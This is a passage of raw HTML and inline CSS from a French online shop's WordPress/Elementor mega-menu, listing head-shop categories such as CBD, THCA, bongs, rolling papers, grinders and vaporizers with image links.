https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" sizes="(max-width: 751px) 100vw, 751px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-308f126d elementor-align-center elementor-widget elementor-widget-button" data-id="308f126d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas électroniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23194" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23194"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Head Shop"><a href="https://www.narguiluxe.com/categorie-produit/headshop/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Head Shop</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23218" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23218 .elementor-element.elementor-element-a61b670:not(.elementor-motion-effects-element-type-background), .elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23218 .elementor-element.elementor-element-a61b670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23218 .elementor-element.elementor-element-7d004737 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-7d004737{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23218 .elementor-element.elementor-element-821f788{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-821f788 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-821f788:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-35c6c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-35c6c64{z-index:5;}.elementor-23218 .elementor-element.elementor-element-538f573{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-538f573 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-538f573:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-ebfa1db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-ebfa1db{z-index:5;}.elementor-23218 .elementor-element.elementor-element-6c73c23{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-6c73c23 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-6c73c23:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-30459844 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-30459844{z-index:5;}.elementor-23218 .elementor-element.elementor-element-285c500d{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-285c500d img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-285c500d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-2ff09117 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-2ff09117{z-index:5;}.elementor-23218 .elementor-element.elementor-element-a6891bf{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-a6891bf img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-a6891bf:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-66157474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-3bb6d507{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-3bb6d507 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-3bb6d507:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-6c9cc07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23218" class="elementor elementor-23218" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a61b670 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61b670" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-7d004737" data-id="7d004737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-821f788 elementor-widget elementor-widget-image" data-id="821f788" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45169" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" class="attachment-large size-large wp-image-45169" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1680ed1 elementor-align-center elementor-widget elementor-widget-button" data-id="1680ed1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CBD</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-35c6c64" data-id="35c6c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-538f573 elementor-widget elementor-widget-image" data-id="538f573" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45161" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" class="attachment-large size-large wp-image-45161" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe93f93 elementor-align-center elementor-widget elementor-widget-button" data-id="fe93f93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">THCA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ebfa1db" data-id="ebfa1db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c73c23 elementor-widget elementor-widget-image" data-id="6c73c23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23884" alt="head shop bong" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" class="attachment-large size-large wp-image-23884" alt="head shop bong" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e1b5bac elementor-align-center elementor-widget elementor-widget-button" data-id="e1b5bac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bong</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-30459844" data-id="30459844" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-285c500d elementor-widget elementor-widget-image" data-id="285c500d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
							<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23885" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" /><noscript><img loading="lazy" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" class="attachment-large size-large wp-image-23885" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f6b18bc elementor-align-center elementor-widget elementor-widget-button" data-id="5f6b18bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Feuilles à rouler</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-2ff09117" data-id="2ff09117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6891bf elementor-widget elementor-widget-image" data-id="a6891bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f49a787 elementor-align-center elementor-widget elementor-widget-button" data-id="f49a787" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">grinder</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-66157474" data-id="66157474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb6d507 elementor-widget elementor-widget-image" data-id="3bb6d507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
							<img width="720" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20720'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23888" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" /><noscript><img loading="lazy" width="720" height="720" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" class="attachment-large size-large wp-image-23888" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-411e39ec elementor-align-center elementor-widget elementor-widget-button" data-id="411e39ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vaporisateur</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-6c9cc07" data-id="6c9cc07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8fd47a elementor-widget elementor-widget-image" data-id="2c8fd47a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg" class="attachment-large size-large wp-image-23887" alt="head shop accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-accessoires-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5079958b elementor-align-center elementor-widget elementor-widget-button" data-id="5079958b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
